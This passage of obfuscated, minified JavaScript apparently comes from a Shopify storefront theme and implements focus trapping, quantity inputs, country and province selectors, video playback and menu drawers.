reduce)","quantity",".product-form__input","sticky-atc","fixedDiscount","call","setSelectionRange",".submenu-open",'[id^="custom-label-',".slider-counter--current","getItem","ARROWUP",".variant-money-change","667900tePRBW","Shopify","#product-form-","mediaItemImgs",".js-vimeo","div","updateVariantInput","querySelectorAll","table","updateTotalPrice","aria-live","[amount_saved_rounded]","autoplayButtonIsSetToPlay","findIndex","percentageLeft","updatePickupAvailability","internalVideos","productFormInput","variant-selects-","trace","disconnectedCallback","playButton",".bundle-deals__product",".slider-buttons","chain",".bundle-deals__compare-price","parse","forEach","internal-video--playing",".bundle-deals__total-compare-price","7SppAhO","initIds","changeEvent",", #product-form-installment-",".quantity-break__selector-item","bindEvents",'[role="dialog"]','button[name="next"]',"clientHeight","totalPages","autoplaySpeed","init","removeErrorMessage","updateVariantStatuses","amount_no_decimals","hide","modelViewerUI",":checked","target","prototype","sliderControlButtons","onSummaryClick","?variant=","scroll","product-recommendations--loaded",".bundle-deals__total-price","tabindex","find","handleIntersection","setUnavailable",".header-wrapper","initCountry","Sku-","summary","trim","then",".bundle-deals__media-item-container","non-existent","sliderItems","text","togglePlayButtonState","button:not(.menu-drawer__close-menu-btn)","template","selectedQuantity","ProductSubmitButton-","focusin",'[id^="ModalClose-"]',"change","onVariantChange","getAttribute","ESCAPE","currentPageElement","unshift","plus","round","length","checked","closeButtonClick","data-delay-days","load","click","function *\\( *\\)","value","matches","option","off","addListener","span","[amount_saved]","parentNode","secondarySelect","amount_no_decimals_with_comma_separator",".bundle-deals__price","afterScroll","postMessage","invalidFormatSrc","atc-price-","custom-product-field","deferred-media","aria-controls","scrollBtn","getVariantData","dropdwon","&section_id=","2428320GYrZhL","665855RxhGum","hideSpinner","media-gallery template video","slideshow__autoplay--paused","handleErrorMessage",".slider-counter__link","183288UJDYGZ","TAB",".comparison-slider__line","form","search","available","scrollLeft","231168mDUxeS","dropdown","menu-open","sliderAutoplayButton","resetPages",":focus-visible",'[type="text"]',"unavailable","updateUnavailable","from","linkToSlide","application/json","speed","internal-video",'input[name="id"]',"addEventListener","return (function() ",'[type="application/json"]',"paused","activeElement","scrollTo","unlockGifts","replace","aria-hidden","PAGEDOWN","button","enableSliderLooping","checkATCScroll","CountryProvinceSelector","amount_with_comma_separator",".bundle-deals__media-item-img","console","hasAttribute","start",'[name="add"]',"next_display_date","updatePrices","submenu-open",".popup-modal__dismiss-btn","method","accessibilityStrings","slideScrollPosition","isScrollBtn","updateMedia",'input[type="radio"]:checked','","args":""}',"OPTION","option1","mediaItemContainers","__proto__","min","inputs","nextButton","totalPrice",".sign-up-popup-modal","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","aria-current","postLink","focusOutHandling",'{"method":"pause"}',"log","exception","selectedId",".sticky-atc__scroll-btn","fetchAvailability","indexOf","play","StickyAtcSubmitButton-","currentVariant","provinceEl","body","--header-bottom-position","sliderFirstItemNode","video, model-viewer, iframe","select","handleCheckboxChange","popup-modal--active","connectedCallback","INPUT","textContent","overflow-hidden","updateFormVariants","name","documentElement","menu-opening","--sticky-atc-offset","updateShareUrl","featured_media","bundle-deals","map",".quantity-break__variants","options","visibility-hidden","\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","Inventory-","noPlayBtn","mouse","quantity-breaks-","matchMedia",'[id^="MediaGallery-',"toggleAddButton","updateMasterId","modal-dialog","shiftKey","price-","price",".slider-counter--total","disconnect","currencySymbol","video","mainDetailsToggle","warn","canplaythrough",'input[type="radio"], option',"handleChange","define",'source[type="application/x-mpegURL"]',"prevButton","slider-component","updateURL","playVideo","apply","bottom","omit","stepDown","createInputs",'[data-media-id="',"variantData","counter","add","(max-width: 990px)","selectIndex","data-display-timer","0px","ENTER",'[id^="Details-"] summary',"countryHandler","overflow-hidden-","moneyFormat","data-test-mode","onCloseButtonClick","show","data-timer-duration","compare_at_price",".quantity__button[name='plus']","updateUrl"];return _0x3642=function(){return _0x5ad70c},_0x3642()}function trapFocus(_0x4dd804,_0x1584ef=_0x4dd804){const _0x2faea6=_0x469dda;var _0x13605e=getFocusableElements(_0x4dd804),_0x566065=_0x13605e[0],_0x4f7caa=_0x13605e[_0x13605e[_0x2faea6(874)]-1];removeTrapFocus(),trapFocusHandlers[_0x2faea6(864)]=_0x53e279=>{const _0x86c7b7=_0x2faea6;_0x53e279[_0x86c7b7(837)]!==_0x4dd804&&_0x53e279[_0x86c7b7(837)]!==_0x4f7caa&&_0x53e279[_0x86c7b7(837)]!==_0x566065||document[_0x86c7b7(395)](_0x86c7b7(766),trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){const _0x3b32db=_0x2faea6;document[_0x3b32db(573)](_0x3b32db(766),trapFocusHandlers[_0x3b32db(766)])},trapFocusHandlers[_0x2faea6(766)]=function(_0x1a1034){const _0x468b22=_0x2faea6;_0x1a1034.code.toUpperCase()===_0x468b22(374)&&(_0x1a1034[_0x468b22(837)]===_0x4f7caa&&!_0x1a1034[_0x468b22(483)]&&(_0x1a1034[_0x468b22(560)](),_0x566065[_0x468b22(730)]()),(_0x1a1034[_0x468b22(837)]===_0x4dd804||_0x1a1034.target===_0x566065)&&_0x1a1034.shiftKey&&(_0x1a1034[_0x468b22(560)](),_0x4f7caa.focus()))},document[_0x2faea6(395)](_0x2faea6(717),trapFocusHandlers.focusout),document[_0x2faea6(395)](_0x2faea6(864),trapFocusHandlers[_0x2faea6(864)]),_0x1584ef[_0x2faea6(730)](),_0x1584ef.tagName===_0x2faea6(458)&&[_0x2faea6(377),_0x2faea6(858),"email",_0x2faea6(716)].includes(_0x1584ef[_0x2faea6(531)])&&_0x1584ef[_0x2faea6(881)]&&_0x1584ef[_0x2faea6(782)](0,_0x1584ef.value.length)}try{document[_0x469dda(695)](_0x469dda(385))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0xcff844=_0x469dda,_0x4d11c7=function(){let _0x5eb547=!0;return function(_0x50baaf,_0x6ef550){const _0xb3298c=_0x5eb547?function(){const _0x15af06=_0x1870;if(_0x6ef550){const _0x12e6e3=_0x6ef550[_0x15af06(501)](_0x50baaf,arguments);return _0x6ef550=null,_0x12e6e3}}:function(){};return _0x5eb547=!1,_0xb3298c}}(),_0x424d32=_0x4d11c7(this,function(){const _0xbbab48=_0x1870;return _0x424d32.toString()[_0xbbab48(377)]("(((.+)+)+)+$")[_0xbbab48(725)]()[_0xbbab48(553)](_0x424d32)[_0xbbab48(377)]("(((.+)+)+)+$")});_0x424d32();const _0x2979d3=function(){let _0x9339f0=!0;return function(_0x17815d,_0x12bec0){const _0x4689fd=_0x9339f0?function(){const _0xb064f5=_0x1870;if(_0x12bec0){const _0xb2c573=_0x12bec0[_0xb064f5(501)](_0x17815d,arguments);return _0x12bec0=null,_0xb2c573}}:function(){};return _0x9339f0=!1,_0x4689fd}}();(function(){_0x2979d3(this,function(){const _0x27403f=_0x1870,_0xaa38cd=new RegExp(_0x27403f(880)),_0x739c88=new RegExp(_0x27403f(473),"i"),_0x2bd665=_0x2094ea(_0x27403f(830));!_0xaa38cd.test(_0x2bd665+_0x27403f(813))||!_0x739c88.test(_0x2bd665+"input")?_0x2bd665("0"):_0x2094ea()})()})();const _0xeb1b3f=function(){let _0x58afa4=!0;return function(_0x19c012,_0x3997a6){const _0x568373=_0x58afa4?function(){const _0x3aaadf=_0x1870;if(_0x3997a6){const _0x5b3745=_0x3997a6[_0x3aaadf(501)](_0x19c012,arguments);return _0x3997a6=null,_0x5b3745}}:function(){};return _0x58afa4=!1,_0x568373}}();_0xeb1b3f(this,function(){const _0x1fedbf=_0x1870,_0x4aea10=function(){const _0x5c5baa=_0x1870;let _0x36668a;try{_0x36668a=Function(_0x5c5baa(396)+'{}.constructor("return this")( ));')()}catch{_0x36668a=window}return _0x36668a},_0x4f4ab4=_0x4aea10(),_0x2d7b17=_0x4f4ab4[_0x1fedbf(411)]=_0x4f4ab4[_0x1fedbf(411)]||{},_0x1274bd=["log",_0x1fedbf(491),"info",_0x1fedbf(689),_0x1fedbf(441),_0x1fedbf(797),_0x1fedbf(808)];for(let _0xce2a5e=0;_0xce2a5e<_0x1274bd[_0x1fedbf(874)];_0xce2a5e++){const _0x3fa2c5=_0xeb1b3f[_0x1fedbf(553)][_0x1fedbf(838)][_0x1fedbf(612)](_0xeb1b3f),_0x105bdf=_0x1274bd[_0xce2a5e],_0x59b770=_0x2d7b17[_0x105bdf]||_0x3fa2c5;_0x3fa2c5[_0x1fedbf(429)]=_0xeb1b3f[_0x1fedbf(612)](_0xeb1b3f),_0x3fa2c5[_0x1fedbf(725)]=_0x59b770.toString[_0x1fedbf(612)](_0x59b770),_0x2d7b17[_0x105bdf]=_0x3fa2c5}})();const _0x4d32ff=[_0xcff844(787),"ARROWDOWN","ARROWLEFT",_0xcff844(530),_0xcff844(374),_0xcff844(514),_0xcff844(770),_0xcff844(869),_0xcff844(729),_0xcff844(765),"PAGEUP",_0xcff844(404)];let _0x5e424d=null,_0x5bf537=null;window[_0xcff844(395)]("keydown",_0x126e62=>{const _0x3cf261=_0xcff844;_0x4d32ff[_0x3cf261(735)](_0x126e62.code[_0x3cf261(603)]())&&(_0x5bf537=!1)}),window[_0xcff844(395)](_0xcff844(691),_0x3d6648=>{_0x5bf537=!0}),window[_0xcff844(395)]("focus",()=>{const _0x47b145=_0xcff844;_0x5e424d&&_0x5e424d[_0x47b145(562)].remove(_0x47b145(718)),!_0x5bf537&&(_0x5e424d=document[_0x47b145(399)],_0x5e424d.classList[_0x47b145(509)](_0x47b145(718)))},!0)}function pauseAllMedia(){const _0x55dbfa=_0x469dda;document[_0x55dbfa(796)](_0x55dbfa(585)).forEach(_0x420ea4=>{const _0x2a8c84=_0x55dbfa;_0x420ea4[_0x2a8c84(767)].postMessage(_0x2a8c84(698)+_0x2a8c84(683)+_0x2a8c84(425),"*")}),document[_0x55dbfa(796)](_0x55dbfa(793))[_0x55dbfa(816)](_0x42b4ba=>{const _0x4b48fa=_0x55dbfa;_0x42b4ba[_0x4b48fa(767)][_0x4b48fa(356)](_0x4b48fa(439),"*")}),document.querySelectorAll(_0x55dbfa(369)).forEach(_0x2ba9ee=>_0x2ba9ee.pause()),document[_0x55dbfa(796)](_0x55dbfa(769))[_0x55dbfa(816)](_0x58fc3f=>{const _0x2848ae=_0x55dbfa;_0x58fc3f.modelViewerUI&&_0x58fc3f[_0x2848ae(835)][_0x2848ae(720)]()})}function removeTrapFocus(_0x108f5e=null){const _0x4bf4cf=_0x469dda;document[_0x4bf4cf(573)](_0x4bf4cf(864),trapFocusHandlers[_0x4bf4cf(864)]),document[_0x4bf4cf(573)](_0x4bf4cf(717),trapFocusHandlers[_0x4bf4cf(717)]),document[_0x4bf4cf(573)](_0x4bf4cf(766),trapFocusHandlers[_0x4bf4cf(766)]),_0x108f5e&&_0x108f5e[_0x4bf4cf(730)]()}function _0x1870(_0x3eb92f,_0x52ed9f){const _0x5c209c=_0x3642();return _0x1870=function(_0x594ecd,_0x205993){return _0x594ecd=_0x594ecd-352,_0x5c209c[_0x594ecd]},_0x1870(_0x3eb92f,_0x52ed9f)}function onKeyUpEscape(_0x3213e0){const _0x30271b=_0x469dda;if(_0x3213e0[_0x30271b(760)][_0x30271b(603)]()!==_0x30271b(869))return;const _0x2164c2=_0x3213e0[_0x30271b(837)][_0x30271b(618)]("details[open]");if(!_0x2164c2)return;const _0x4945e1=_0x2164c2[_0x30271b(695)]("summary");_0x2164c2[_0x30271b(690)]("open"),_0x4945e1.setAttribute(_0x30271b(674),!1),_0x4945e1[_0x30271b(730)]()}class QuantityInput extends HTMLElement{constructor(){const _0x5d1807=_0x469dda;super(),this.input=this.querySelector(_0x5d1807(596)),this.changeEvent=new Event("change",{bubbles:!0}),this[_0x5d1807(596)][_0x5d1807(395)]("change",this[_0x5d1807(591)].bind(this)),this[_0x5d1807(796)]("button")[_0x5d1807(816)](_0x5c6813=>_0x5c6813.addEventListener(_0x5d1807(879),this.onButtonClick.bind(this)))}[_0x469dda(556)]=void 0;[_0x469dda(457)](){const _0x42eb62=_0x469dda;this[_0x42eb62(747)](),this[_0x42eb62(556)]=subscribe(PUB_SUB_EVENTS[_0x42eb62(662)],this[_0x42eb62(747)][_0x42eb62(612)](this))}[_0x469dda(809)](){this[_0x469dda(556)]&&this.quantityUpdateUnsubscriber()}[_0x469dda(591)](_0x52a48a){this[_0x469dda(747)]()}[_0x469dda(602)](_0x3e1ab3){const _0x204346=_0x469dda;_0x3e1ab3[_0x204346(560)]();const _0x2994dd=this[_0x204346(596)].value;_0x3e1ab3.target[_0x204346(462)]===_0x204346(872)?this[_0x204346(596)][_0x204346(595)]():this.input[_0x204346(504)](),_0x2994dd!==this[_0x204346(596)].value&&this[_0x204346(596)].dispatchEvent(this[_0x204346(821)])}[_0x469dda(747)](){const _0x38bc2d=_0x469dda,_0x54cbee=parseInt(this.input.value);if(this[_0x38bc2d(596)].min){const _0x361ab4=parseInt(this[_0x38bc2d(596)][_0x38bc2d(430)]);this.querySelector(_0x38bc2d(579))[_0x38bc2d(562)].toggle(_0x38bc2d(687),_0x54cbee<=_0x361ab4)}if(this.input.max){const _0x5b0c31=parseInt(this[_0x38bc2d(596)].max);this.querySelector(_0x38bc2d(524))[_0x38bc2d(562)][_0x38bc2d(580)](_0x38bc2d(687),_0x54cbee>=_0x5b0c31)}}}customElements[_0x469dda(495)](_0x469dda(569),QuantityInput);function debounce(_0x34cc7e,_0x595688){let _0x13cc99;return(..._0xaa9b3e)=>{clearTimeout(_0x13cc99),_0x13cc99=setTimeout(()=>_0x34cc7e.apply(this,_0xaa9b3e),_0x595688)}}function fetchConfig(_0x36323a=_0x469dda(594)){const _0x4d28b7=_0x469dda;return{method:_0x4d28b7(631),headers:{"Content-Type":_0x4d28b7(391),Accept:_0x4d28b7(705)+_0x36323a}}}typeof window[_0x469dda(790)]==_0x469dda(706)&&(window[_0x469dda(790)]={}),Shopify.bind=function(_0x2c4ff7,_0x459f22){return function(){return _0x2c4ff7.apply(_0x459f22,arguments)}},Shopify.setSelectorByValue=function(_0x56f6d5,_0x4422db){const _0x689bd7=_0x469dda;for(var _0x260267=0,_0x1217d1=_0x56f6d5[_0x689bd7(471)][_0x689bd7(874)];_0x260267<_0x1217d1;_0x260267++){var _0x35fda2=_0x56f6d5.options[_0x260267];if(_0x4422db==_0x35fda2.value||_0x4422db==_0x35fda2[_0x689bd7(629)])return _0x56f6d5[_0x689bd7(559)]=_0x260267,_0x260267}},Shopify.addListener=function(_0x1b713c,_0x35828e,_0x34db38){const _0x3e2a52=_0x469dda;_0x1b713c[_0x3e2a52(395)]?_0x1b713c.addEventListener(_0x35828e,_0x34db38,!1):_0x1b713c[_0x3e2a52(616)]("on"+_0x35828e,_0x34db38)},Shopify[_0x469dda(437)]=function(_0x2993ce,_0x337442){const _0x3bef86=_0x469dda;_0x337442=_0x337442||{};var _0x4dc158=_0x337442[_0x3bef86(419)]||_0x3bef86(619),_0x1085cc=_0x337442.parameters||{},_0x1ccdd1=document.createElement(_0x3bef86(376));_0x1ccdd1[_0x3bef86(600)](_0x3bef86(419),_0x4dc158),_0x1ccdd1[_0x3bef86(600)](_0x3bef86(709),_0x2993ce);for(var _0x23ecb7 in _0x1085cc){var _0x585b79=document.createElement("input");_0x585b79[_0x3bef86(600)](_0x3bef86(531),_0x3bef86(610)),_0x585b79.setAttribute(_0x3bef86(462),_0x23ecb7),_0x585b79[_0x3bef86(600)]("value",_0x1085cc[_0x23ecb7]),_0x1ccdd1.appendChild(_0x585b79)}document[_0x3bef86(450)][_0x3bef86(722)](_0x1ccdd1),_0x1ccdd1[_0x3bef86(541)](),document[_0x3bef86(450)][_0x3bef86(658)](_0x1ccdd1)},Shopify.CountryProvinceSelector=function(_0x4ec518,_0x5c32d9,_0x239f14){const _0x5628b3=_0x469dda;this[_0x5628b3(676)]=document[_0x5628b3(684)](_0x4ec518),this[_0x5628b3(449)]=document.getElementById(_0x5c32d9),this[_0x5628b3(663)]=document.getElementById(_0x239f14.hideElement||_0x5c32d9),Shopify[_0x5628b3(885)](this[_0x5628b3(676)],_0x5628b3(866),Shopify[_0x5628b3(612)](this[_0x5628b3(516)],this)),this[_0x5628b3(850)](),this.initProvince()},Shopify[_0x469dda(408)][_0x469dda(838)]={initCountry:function(){const _0x2fb2d7=_0x469dda;var _0x42e892=this[_0x2fb2d7(676)][_0x2fb2d7(868)](_0x2fb2d7(659));Shopify[_0x2fb2d7(688)](this[_0x2fb2d7(676)],_0x42e892),this[_0x2fb2d7(516)]()},initProvince:function(){const _0x117705=_0x469dda;var _0x15dcb7=this[_0x117705(449)][_0x117705(868)](_0x117705(659));_0x15dcb7&&this.provinceEl[_0x117705(471)][_0x117705(874)]>0&&Shopify[_0x117705(688)](this[_0x117705(449)],_0x15dcb7)},countryHandler:function(_0x349e5e){const _0x51d996=_0x469dda;var _0x45e6fa=this[_0x51d996(676)][_0x51d996(471)][this.countryEl[_0x51d996(559)]],_0x4931ef=_0x45e6fa[_0x51d996(868)]("data-provinces"),_0x3bd9e4=JSON.parse(_0x4931ef);if(this[_0x51d996(656)](this[_0x51d996(449)]),_0x3bd9e4&&_0x3bd9e4[_0x51d996(874)]==0)this[_0x51d996(663)].style[_0x51d996(723)]=_0x51d996(613);else{for(var _0x336fe5=0;_0x336fe5<_0x3bd9e4[_0x51d996(874)];_0x336fe5++){var _0x45e6fa=document[_0x51d996(673)](_0x51d996(883));_0x45e6fa.value=_0x3bd9e4[_0x336fe5][0],_0x45e6fa[_0x51d996(629)]=_0x3bd9e4[_0x336fe5][1],this[_0x51d996(449)][_0x51d996(722)](_0x45e6fa)}this[_0x51d996(663)][_0x51d996(759)][_0x51d996(723)]=""}},clearOptions:function(_0x2acfbe){const _0x56a050=_0x469dda;for(;_0x2acfbe[_0x56a050(581)];)_0x2acfbe[_0x56a050(658)](_0x2acfbe.firstChild)},setOptions:function(_0x53638a,_0x43d057){const _0x4fb73c=_0x469dda;for(var _0x52d869=0,_0x12bb65=_0x43d057.length;_0x52d869<_0x43d057[_0x4fb73c(874)];_0x52d869++){var _0x35dbea=document[_0x4fb73c(673)]("option");_0x35dbea.value=_0x43d057[_0x52d869],_0x35dbea.innerHTML=_0x43d057[_0x52d869],_0x53638a[_0x4fb73c(722)](_0x35dbea)}}};class InternalVideo extends HTMLElement{constructor(){const _0x4d0bee=_0x469dda;if(super(),this[_0x4d0bee(810)]=this.querySelector(".internal-video__play"),this[_0x4d0bee(475)]=this[_0x4d0bee(615)][_0x4d0bee(475)]==="true",this.loaded=!1,this.video=this[_0x4d0bee(695)](_0x4d0bee(489)),this[_0x4d0bee(357)]=this[_0x4d0bee(489)][_0x4d0bee(695)](_0x4d0bee(496)),this.invalidFormatSrc&&this[_0x4d0bee(357)][_0x4d0bee(593)](),this.playButton&&this.playButton[_0x4d0bee(395)](_0x4d0bee(879),this[_0x4d0bee(500)].bind(this)),this[_0x4d0bee(489)]&&this[_0x4d0bee(489)][_0x4d0bee(395)](_0x4d0bee(744),this[_0x4d0bee(752)][_0x4d0bee(612)](this)),this.video[_0x4d0bee(395)]("waiting",this[_0x4d0bee(726)][_0x4d0bee(612)](this)),this[_0x4d0bee(489)][_0x4d0bee(395)](_0x4d0bee(492),this[_0x4d0bee(368)][_0x4d0bee(612)](this)),this.video[_0x4d0bee(395)](_0x4d0bee(446),this.hideSpinner[_0x4d0bee(612)](this)),this[_0x4d0bee(615)].autoplay===_0x4d0bee(741)&&_0x4d0bee(657)in window){const _0x485187={root:null,rootMargin:_0x4d0bee(513),threshold:.05};this[_0x4d0bee(758)]=new IntersectionObserver(this[_0x4d0bee(847)][_0x4d0bee(612)](this),_0x485187),this[_0x4d0bee(758)].observe(this)}}[_0x469dda(500)](){const _0x9dac9=_0x469dda;this[_0x9dac9(489)][_0x9dac9(398)]?(!this[_0x9dac9(590)]&&(this.video[_0x9dac9(878)](),this[_0x9dac9(590)]=!0),this.video[_0x9dac9(446)](),this[_0x9dac9(562)][_0x9dac9(509)]("internal-video--playing"),this.playButton&&this[_0x9dac9(475)]&&(this.playButton[_0x9dac9(759)][_0x9dac9(635)]=_0x9dac9(610))):(this.video.pause(),this[_0x9dac9(562)][_0x9dac9(593)](_0x9dac9(817)))}[_0x469dda(752)](){const _0x3d5569=_0x469dda;this[_0x3d5569(562)][_0x3d5569(593)](_0x3d5569(817))}[_0x469dda(368)](){const _0x37bb16=_0x469dda;this[_0x37bb16(562)][_0x37bb16(593)](_0x37bb16(547))}[_0x469dda(726)](){const _0x180fb7=_0x469dda;this.classList[_0x180fb7(509)](_0x180fb7(547))}[_0x469dda(847)](_0x5c6a35){_0x5c6a35.forEach(_0x448fa5=>{const _0x7f5f86=_0x1870;if(_0x448fa5.isIntersecting){console.log(_0x7f5f86(413));for(let _0x10fc83 of this.video[_0x7f5f86(796)](_0x7f5f86(623)))_0x10fc83.setAttribute(_0x7f5f86(728),_0x10fc83[_0x7f5f86(868)](_0x7f5f86(715))),_0x10fc83[_0x7f5f86(690)]("data-src");this[_0x7f5f86(489)].load();var _0x54d1da=this.video[_0x7f5f86(446)]();_0x54d1da!==void 0&&_0x54d1da[_0x7f5f86(655)](_0xdd1b8=>{const _0x360e00=_0x7f5f86;console[_0x360e00(440)](_0x360e00(655)),_0xdd1b8.name===_0x360e00(733)&&(this[_0x360e00(562)][_0x360e00(593)](_0x360e00(817)),this[_0x360e00(810)]&&this[_0x360e00(475)]&&(this.playButton[_0x360e00(759)][_0x360e00(635)]="visible"))})[_0x7f5f86(854)](()=>{const _0x6657b2=_0x7f5f86;console[_0x6657b2(440)](_0x6657b2(854)),this[_0x6657b2(489)][_0x6657b2(446)]()}),this[_0x7f5f86(758)][_0x7f5f86(487)]()}})}}customElements[_0x469dda(495)]("internal-video",InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x34e059=_0x469dda;super(),this[_0x34e059(490)]=this[_0x34e059(695)](_0x34e059(649)),this[_0x34e059(395)](_0x34e059(607),this[_0x34e059(671)][_0x34e059(612)](this)),this[_0x34e059(395)](_0x34e059(717),this[_0x34e059(700)][_0x34e059(612)](this)),this[_0x34e059(824)]()}[_0x469dda(824)](){const _0x2cb682=_0x469dda;this.querySelectorAll(_0x2cb682(852))[_0x2cb682(816)](_0x31614c=>_0x31614c[_0x2cb682(395)](_0x2cb682(879),this.onSummaryClick[_0x2cb682(612)](this))),this.querySelectorAll(_0x2cb682(860)).forEach(_0xc4f02f=>_0xc4f02f[_0x2cb682(395)]("click",this[_0x2cb682(520)].bind(this)))}[_0x469dda(671)](_0x265097){const _0x3548d8=_0x469dda;if(_0x265097.code.toUpperCase()!==_0x3548d8(869))return;const _0x201278=_0x265097[_0x3548d8(837)].closest(_0x3548d8(667));_0x201278&&(_0x201278===this[_0x3548d8(490)]?this.closeMenuDrawer(_0x265097,this.mainDetailsToggle[_0x3548d8(695)](_0x3548d8(852))):this[_0x3548d8(597)](_0x201278))}[_0x469dda(840)](_0x45f8a4){const _0x5b2b37=_0x469dda,_0x258fec=_0x45f8a4[_0x5b2b37(645)],_0x22bb87=_0x258fec.parentNode,_0x525393=_0x22bb87[_0x5b2b37(618)](".has-submenu"),_0x2ad8b5=_0x22bb87.hasAttribute(_0x5b2b37(653)),_0x5926b6=window.matchMedia(_0x5b2b37(776));function _0x3a34a7(){const _0xfe9684=_0x5b2b37;trapFocus(_0x258fec.nextElementSibling,_0x22bb87[_0xfe9684(695)](_0xfe9684(405))),_0x258fec.nextElementSibling[_0xfe9684(573)]("transitionend",_0x3a34a7)}_0x22bb87===this[_0x5b2b37(490)]?(_0x2ad8b5&&_0x45f8a4[_0x5b2b37(560)](),_0x2ad8b5?this[_0x5b2b37(638)](_0x45f8a4,_0x258fec):this[_0x5b2b37(727)](_0x258fec),window[_0x5b2b37(478)](_0x5b2b37(510))&&document[_0x5b2b37(463)][_0x5b2b37(759)][_0x5b2b37(646)](_0x5b2b37(599),window[_0x5b2b37(536)]+"px")):setTimeout(()=>{const _0x4110c9=_0x5b2b37;_0x22bb87[_0x4110c9(562)][_0x4110c9(509)]("menu-opening"),_0x258fec.setAttribute(_0x4110c9(674),!0),_0x525393&&_0x525393.classList.add(_0x4110c9(417)),!_0x5926b6||_0x5926b6[_0x4110c9(882)]?_0x3a34a7():_0x258fec[_0x4110c9(719)][_0x4110c9(395)]("transitionend",_0x3a34a7)},100)}openMenuDrawer(_0x27852c){const _0x16acea=_0x469dda;setTimeout(()=>{const _0x4bb7eb=_0x1870;this[_0x4bb7eb(490)][_0x4bb7eb(562)][_0x4bb7eb(509)](_0x4bb7eb(464))}),_0x27852c[_0x16acea(600)]("aria-expanded",!0),trapFocus(this[_0x16acea(490)],_0x27852c),document[_0x16acea(450)][_0x16acea(562)][_0x16acea(509)](_0x16acea(517)+this.dataset.breakpoint)}[_0x469dda(638)](_0xb8b3c3,_0x76dd10=!1){const _0x2ca3b4=_0x469dda;_0xb8b3c3!==void 0&&(this[_0x2ca3b4(490)][_0x2ca3b4(562)][_0x2ca3b4(593)]("menu-opening"),this[_0x2ca3b4(490)].querySelectorAll(_0x2ca3b4(649)).forEach(_0x43044c=>{const _0x59ebec=_0x2ca3b4;_0x43044c.removeAttribute(_0x59ebec(653)),_0x43044c[_0x59ebec(562)].remove(_0x59ebec(464))}),this.mainDetailsToggle[_0x2ca3b4(796)](_0x2ca3b4(783))[_0x2ca3b4(816)](_0x1327c=>{const _0x58e02f=_0x2ca3b4;_0x1327c[_0x58e02f(562)][_0x58e02f(593)]("submenu-open")}),document.body.classList[_0x2ca3b4(593)](_0x2ca3b4(517)+this[_0x2ca3b4(615)][_0x2ca3b4(528)]),removeTrapFocus(_0x76dd10),this[_0x2ca3b4(565)](this.mainDetailsToggle))}onFocusOut(_0x3ff003){setTimeout(()=>{const _0xc3544c=_0x1870;this[_0xc3544c(490)].hasAttribute(_0xc3544c(653))&&!this[_0xc3544c(490)].contains(document[_0xc3544c(399)])&&this[_0xc3544c(638)]()})}[_0x469dda(520)](_0x4a82e5){const _0x31659a=_0x469dda,_0x44c740=_0x4a82e5[_0x31659a(645)].closest(_0x31659a(649));this[_0x31659a(597)](_0x44c740)}[_0x469dda(597)](_0x22d1ee){const _0x1ae5c0=_0x469dda,_0x4d778e=_0x22d1ee[_0x1ae5c0(618)](".submenu-open");_0x4d778e&&_0x4d778e.classList.remove(_0x1ae5c0(417)),_0x22d1ee[_0x1ae5c0(562)][_0x1ae5c0(593)]("menu-opening"),_0x22d1ee[_0x1ae5c0(695)](_0x1ae5c0(852)).setAttribute(_0x1ae5c0(674),!1),removeTrapFocus(_0x22d1ee.querySelector("summary")),this[_0x1ae5c0(565)](_0x22d1ee)}[_0x469dda(565)](_0x5a4a76){const _0x6781c6=_0x469dda;let _0xa39128;const _0x5a74c2=_0xf4d21b=>{const _0x46a3ef=_0x1870;_0xa39128===void 0&&(_0xa39128=_0xf4d21b),_0xf4d21b-_0xa39128<400?window.requestAnimationFrame(_0x5a74c2):(_0x5a4a76[_0x46a3ef(690)]("open"),_0x5a4a76.closest(_0x46a3ef(667))&&trapFocus(_0x5a4a76.closest(_0x46a3ef(667)),_0x5a4a76.querySelector(_0x46a3ef(852))))};window[_0x6781c6(588)](_0x5a74c2)}}customElements[_0x469dda(495)]("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x1b994a=_0x469dda;super(),this[_0x1b994a(796)](".menu-drawer__close-menu-btn")[_0x1b994a(816)](_0x58d55c=>_0x58d55c[_0x1b994a(395)](_0x1b994a(879),this[_0x1b994a(876)][_0x1b994a(612)](this)))}[_0x469dda(727)](_0x2d5a3f){const _0x4e05cf=_0x469dda;this[_0x4e05cf(750)]=this.header||document[_0x4e05cf(695)](_0x4e05cf(762)),this.borderOffset=this[_0x4e05cf(544)]||this[_0x4e05cf(618)](_0x4e05cf(849))[_0x4e05cf(562)].contains("header-wrapper--border-bottom")?1:0,document[_0x4e05cf(463)][_0x4e05cf(759)].setProperty(_0x4e05cf(451),parseInt(this[_0x4e05cf(750)][_0x4e05cf(745)]()[_0x4e05cf(502)]-this[_0x4e05cf(544)])+"px"),this.header.classList.add(_0x4e05cf(382)),setTimeout(()=>{const _0x271eb6=_0x4e05cf;this[_0x271eb6(490)][_0x271eb6(562)].add("menu-opening")}),_0x2d5a3f[_0x4e05cf(600)](_0x4e05cf(674),!0),trapFocus(this[_0x4e05cf(490)],_0x2d5a3f),document.body.classList[_0x4e05cf(509)](_0x4e05cf(517)+this[_0x4e05cf(615)][_0x4e05cf(528)])}[_0x469dda(638)](_0x1a1b4f,_0x387db6){const _0x3e7cd8=_0x469dda;super[_0x3e7cd8(638)](_0x1a1b4f,_0x387db6),this[_0x3e7cd8(750)].classList[_0x3e7cd8(593)](_0x3e7cd8(382))}[_0x469dda(876)](_0x6ee24a){const _0x377f44=_0x469dda;this[_0x377f44(638)](_0x6ee24a,this[_0x377f44(490)].querySelector(_0x377f44(852))),this[_0x377f44(695)](_0x377f44(529)).setAttribute("aria-expanded",_0x377f44(669))}}customElements.define("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x18ec60=_0x469dda;super(),this[_0x18ec60(695)](_0x18ec60(865)).addEventListener(_0x18ec60(879),this[_0x18ec60(834)].bind(this,!1)),this[_0x18ec60(395)](_0x18ec60(607),_0x546013=>{const _0x5af554=_0x18ec60;_0x546013[_0x5af554(760)][_0x5af554(603)]()==="ESCAPE"&&this[_0x5af554(834)]()}),this[_0x18ec60(562)][_0x18ec60(654)](_0x18ec60(534))?this[_0x18ec60(395)](_0x18ec60(634),_0x2426b0=>{const 